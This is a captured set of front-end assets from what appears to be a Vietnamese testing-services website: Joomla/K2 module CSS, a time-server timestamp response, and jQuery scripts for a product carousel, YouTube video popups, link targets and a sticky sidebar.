#ja-cotgiua{width:51%;padding-right:0.5%;display:inline-block;float:left;min-height:1px;}
#ja-cottrai{width:30%;padding-right:0.5%;display:inline-block;}
#ja-cotphai {width:18%;display:inline-block;float:right;}

#Mod347 .workshome-content{padding:0px;border:0px;background:transparent;}
#Mod347 li{float:left;width:49%;margin-right:2%;margin-bottom:8px;}
#Mod347 li:nth-child(2n){margin-right:0%;}
#Mod347 a{text-align:center;font-weight:bold;
/*background: #f6f6f3;
  background: -webkit-linear-gradient(#e7e6e6, #f6f6f3, white); 
  background: -o-linear-gradient(#e7e6e6, #f6f6f3, white); 
  background: -moz-linear-gradient(#e7e6e6, #f6f6f3, white); 
  background: linear-gradient(#e7e6e6, #f6f6f3, white);*/ 
  border-radius:2px;box-shadow:1px 1px 3px 0px gray;
  background:#2ab62a;
}
#Mod347 .workshome-content{margin-bottom:5px;}
#Mod347 a{ color: #fff;}
#Mod348 a{font-weight:normal;line-height:13px}
#Mod348 .catItemView {padding:0px;margin:0px;border:0px;}
#Mod348 .itemContainer{width:48%;margin-right:2%;float:left;margin-bottom:5px;margin-top:5px;}
#Mod348 .catItemImageBlock{width:40%;margin-right:5%;}
#Mod348 .catItemTitle{width:55%;height:38px;overflow:hidden;margin-bottom:0px;}
#Mod348 .catItemImage img{
    height: 45px;
    border: 1px solid slategray;
}
#Mod349 .catItemTitle{width:100%;margin-bottom:0px;}
#Mod349 .itemContainer{margin-bottom:0px;}
#Mod349 .catItemView{border-bottom:1px dotted #357D42;}
#Mod349 a {
    color: #357D42;
    /* padding-left: 5px; */
    margin-left: 10px;
    display: block;
    margin-right: 10px;
}
#Mod349 .workshome-content{border:0px;background:transparent;padding:0px;}
#Mod349 a:before{content:"●";padding-right:10px;margin-top:-5px;display:inline-block;margin-left:5px;}

#Mod359 .catItemTitle{width:100%;margin-bottom:0px;}
#Mod359 .itemContainer{margin-bottom:0px;}
#Mod359 .catItemView{border-bottom:1px dotted #357D42;}
#Mod359 a {
    color: #666666;
    /* padding-left: 5px; */
    margin-left: 10px;
    display: block;
    margin-right: 10px;
}
#Mod359 .workshome-content{border:0px;background:transparent;padding:0px;}
#Mod359 a:before{content:"●";padding-right:10px;margin-top:-5px;display:inline-block;margin-left:5px;}

/*.trangdmbv .itemContainer:first-child{padding:2%;background:white;box-shadow:0px 0px 2px 0px gray;width:95.6%!important;margin-bottom:20px;}
.trangdmbv .catItemDateCreated{float:right;text-align:right;    color: #0158ae;}
.trangdmbv .itemContainer:first-child .catItemView{border:0px;padding-bottom:0px;margin-bottom:0px;}
.trangdmbv .itemContainer:first-child .catItemImageBlock{width:47%;}
.trangdmbv .itemContainer:first-child .catItemTitle{width:51%;font-size:200%;}
.trangdmbv .itemContainer:first-child .catItemExtraFields{display:none;}*/
.trangctbv .workshome-content,.bvcungmuc .workshome-content{padding:10px;background:white;box-shadow:1px 1px 2px 1px gray;}
.bvcungmuc #k2ModuleRelated h3{width:100%!important;}
.bvcungmuc  #k2ModuleRelated h3:before{content:"-";margin-right:10px;}
.bvcungmuc a {color:#555555!important;font-weight:normal;}
.footer1 {
    position: relative;
    /*background: url(../images/menu.gif);*/
	background:#2ab62a;
	color:white;
}
.footer1 a{color:white;}
.footer1 td{
    /*background: url(../images/padding.gif) no-repeat right top;*/
}
.footer1 td:last-child{background:transparent;}
.footer2{background:#D4D9E1;padding:5px 0px;display:none;}
.footer2 ul{display:table;}
.footer2 li{display:table-cell;text-align:center;}
.footer2 a{color:#0158ae;}
.footer2 a:before{
    content: "●";
    padding-right: 5px;
    margin-top: -5px;
    display: inline-block;
    margin-left: 5px;
}
.footer3{padding:10px;}
.fotfot{
    background: #44767E; /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(#44767E, #BFE0CB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#44767E, #BFE0CB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#44767E, #BFE0CB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#44767E, #BFE0CB); /* Standard syntax */
display:inline-block;float:right;border:1px solid #7C8D7E;
}
.fotfot span{padding:5px 12px;display:block;margin:7px 20px;float:left;width:80px;text-align:center;
background: #44767E; /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(#CFE8F5, #B7D8ED); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#CFE8F5, #B7D8ED); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#CFE8F5, #B7D8ED); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#CFE8F5, #B7D8ED); /* Standard syntax */
border:1px solid #092076;box-shadow:0px 0px 2px 1px white;
}
.fotfot a{color:#092076;font-weight:bold;cursor:pointer;}
.footer0{width:96%;margin:auto;box-shadow:0px 0px 5px 0px gray;margin-bottom:20px;border-radius:5px;position:relative;background:white;}
.footer0 .catItemExtraFields{display:none;}
.footer0 .workshome-title{
    position: absolute;
    z-index: 10;
    font-size: 0px;
    background: url(../images/khtb.png) no-repeat left top;
    display: block;
    width: 188px;
    height: 18px;
    top: -14px;
    left: 30px;
}
.footer0 .prev_but{left:10px;height:20px;width:20px;}
.footer0 .next_but{right:10px;height:20px;width:20px;}
.footer0 .itemContainer img{width:80%!important;margin:auto;height:74px!important;}

#Mod358 .catItemExtraFields{
    display: block;
    position: absolute;
    /* top: 0px; */
    /* margin-bottom: -500px; */
    z-index: -1;
}
#Mod358 .itemContainer{cursor:pointer;}
#Mod358 .prev_but,#Mod358 .next_but{width:20px;height:20px;}
#Mod358 .workshome-content{padding:5px;border-top:1px solid #ddd;}
#Mod358 .prev_but{left:10px;}
#Mod358 .next_but{right:10px;}
#Mod358 .catItemExtraFields{background:rgba(0, 0, 0, 0.4);cursor:pointer;left:0px;top:0px;width:0px;height:0px;overflow:hidden;}
#Mod358 .catItemExtraFields *{width:100%;height:100%;}
#Mod358 .catItemExtraFields iframe{width:58%!important;height:48%!important;margin-left:25%;margin-top:20%;padding:1%;background:white;}

#Mod360 img{border:#a5a5a5 1px solid;}

#Mod361 .catItemImageBlock{width:100%;margin:0%;margin-bottom:5px;display:none;}
#Mod361 .catItemTitle{width:100%;margin:0%;height:38px;overflow:hidden;font-weight:normal;}
#Mod361 .itemContainer{width:48%;margin-right:4%;float:left;margin-bottom:0px;}
#Mod361 .itemContainer:nth-child(2n){margin-right:0%;}
#Mod361 img{height:80px!important;}
#Mod361 .itemContainer:first-child .catItemImageBlock,#Mod361 .itemContainer:nth-child(2) .catItemImageBlock{display:block;}

#Mod362 .catItemExtraFields{display:none;}
#Mod362 .catItemImageBlock{width:48%;}
#Mod362 .catItemTitle{width:50%;}
#Mod362 .catItemView {padding-bottom:0px;border-bottom:0px;}
.trangtimkiem .catItemExtraFields li{display:none;}
.trangtimkiem .catItemExtraFields li.group1{display:list-item;}
.componentheading_timkiem{position:absolute;margin-top:-20px;margin-left:200px;}

.rsform form{padding:0px!important;}
.rsform{width:100%;}
.formResponsive .formHorizontal .formControlLabel{text-align:left;}
.formDescription{display:none;}
.rsform input{margin-bottom:0px!important;border-radius:0px!important;border:1px solid #808080!important; }
.rsform select{margin-bottom:14px!important;margin-left:0px;width:100%}
.rsform textarea{border:1px solid #808080;border-radius:0px!important;}
.formResponsive .formHorizontal .formControlLabel{width:200px;}
.formResponsive .formHorizontal .formControls{margin-left:200px;}
.bodycontactpage .bvcungmuc{display:none;}
#Mod356{
	position: relative;
}
div.xuan{
	height: 290px;
    overflow: hidden;
}
div.xuan_bottom{
height:185px;
overflow: hidden;
}
#ja-cotphai{
top:30px!important;
}
#ja-menungang .megamenu{text-align:center;}
#ja-menungang .level1{display:inline-block;}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://free.timeanddate.com/ts.php?t=1769573024211
body_size: 40
content:
1769573024.0644 18



--- FILE ---
content_type: application/javascript
request_url: http://kiemnghiemviettin.com/templates/scroller/scroller.js
body_size: 1469
content:
jQuery(document).ready(function($){
	$(window).load(function(){
		// Cấu hình css scroll
		$('.scroller').each(function(){
			var ngangscroll = $(this).find('.scroller_block').width();
			var sospdisplay = $(this).attr('data-width');
			var paddingsp = $(this).attr('data-padding');
			paddingsp = ngangscroll/100*paddingsp;
			var ngangsp = (ngangscroll/sospdisplay) - (paddingsp*2);
			var maxheight = 0;
			$(this).find('.scroller_loptrong').children().each(function(){
				$(this).css({
					"width":ngangsp,
					"padding":paddingsp
				});
				if( maxheight < $(this).height() ){
					maxheight = $(this).height()
				}
			});
			$(this).find('.scroller_loptrong').children().height(maxheight);
			maxheight = maxheight + (paddingsp*2);
			$(this).find('.scroller_block').height(maxheight);
			var topcontrol = (maxheight-$('.prev_but').height()) / 2;
			$(this).find('.prev_but').css({
				"top":topcontrol
			});
			$(this).find('.next_but').css({
				"top":topcontrol
			});
			$(this).css('opacity','1');
		});
		// Click video event
		function clickvideo(){
			$('#Mod358 .catItemImageBlock').click(function(){
				$(this).parent().parent().find('.catItemExtraFields').css('position','fixed');
				$(this).parent().parent().find('.catItemExtraFields').css('z-index','100');
				$(this).parent().parent().find('.catItemExtraFieldsValue').html('<iframe width="560" height="315" src="https://www.youtube.com/embed/' + $(this).parent().parent().find('.catItemExtraFieldsValue').attr('data-video') + '?rel=0&amp;showinfo=0?ecver=1" frameborder="0" allowfullscreen></iframe>');
				$(this).parent().parent().find('.catItemExtraFields').animate({
					height: '100%',
					width: '100%'
				});
				$(this).parent().parent().parent().parent().parent().children('img').hide();
				$(this).parent().parent().parent().parent().parent().addClass('scrolldown');
			});
			$('#Mod358 .catItemExtraFields').click(function(){
				$(this).animate({
					height: '0px',
					width: '0px'
				});
				$(this).find('.catItemExtraFieldsValue').html('');
				$(this).parent().parent().parent().parent().parent().children('img').show();
				$(this).parent().parent().parent().parent().parent().removeClass('scrolldown');
			});
		}
		clickvideo();
		// Scroll
		function scrollationnext( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
			clickvideo();
		}
		function scrollationprev( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
			clickvideo();
		}
		var time = setTimeout(scroll,5000);
		function scroll() {
			$('.scroller').each(function(){
				if( $(this).hasClass('scrollpause') || $(this).hasClass('scrolldown') ){
					
				}
				else{
					scrollationnext( $(this) );
				}
			});
			time = setTimeout(scroll, 5000);
		}
		function pauseTimer() {
			time = setTimeout(scroll, 5000);
			clearTimeout(time);
		}
		$('.scroller').mouseover(function(){
			$(this).addClass('scrollpause');
		});
		$('.scroller').mouseleave(function(){
			$(this).removeClass('scrollpause');
		});
		$('.next_but').click(function(){
			pauseTimer();
			scrollationnext( $(this).parent() );
		});
		$('.prev_but').click(function(){
			pauseTimer();
			scrollationprev( $(this).parent() );
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://kiemnghiemviettin.com/codejava.js
body_size: 526
content:
jQuery(document).ready(function($) {
	var cotphaitop = jQuery('#ja-cotphai').offset().top;
	if($('.thanhvienpage').hasClass('thanhvienpage')){
		if( $.trim($('.errorclass .error.message').text()) != '' ){
			alert($('.errorclass .error.message').text());
		}
	}
	$('.bodyhome_bd .trangdmbv .workshome-title span').text('Trang chủ');
	$('.footer0 .itemContainer').each(function(){
		$(this).find('.catItemImage a').attr('href',$(this).find('.catItemExtraFieldsValue').text());
		$(this).find('.catItemImage a').attr('target','_blank');
	});
	$('#Mod362 .itemContainer').each(function(){
		$(this).find('a').attr('href',$(this).find('.catItemExtraFieldsValue').text());
		$(this).find('a').attr('target','_blank');
	});
	$('#Mod358 .itemContainer').each(function(){
		$(this).find('.catItemImage a').removeAttr('href');
		$(this).find('.catItemExtraFieldsValue').attr('data-video',$(this).find('.catItemExtraFieldsValue').text());
	});
	$(window).scroll(function(){
		var scroll = $(window).scrollTop();
		if(scroll >= cotphaitop){
			$('#ja-cotphai').css({
				'position' : 'fixed',
				'top' : '0px'
			});
		}
		else{
			$('#ja-cotphai').removeAttr('style');
		}
	});
});


